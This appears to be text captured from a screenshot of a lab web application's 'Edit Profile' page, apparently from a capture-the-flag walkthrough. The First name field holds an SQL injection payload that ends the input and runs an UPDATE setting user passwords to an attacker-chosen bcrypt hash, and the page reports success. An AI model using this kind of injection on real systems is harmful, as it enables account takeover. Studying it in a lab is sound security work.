 Not secure | 10.10.11.135/profile.php
Simple WebApp Home Edit profile Logout
Success! Profile was updated.
Edit Profile
Personal info
First name:
test';UPDATE users SET password='$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5m
Last name:
test
Company:
test
Email:
test
Update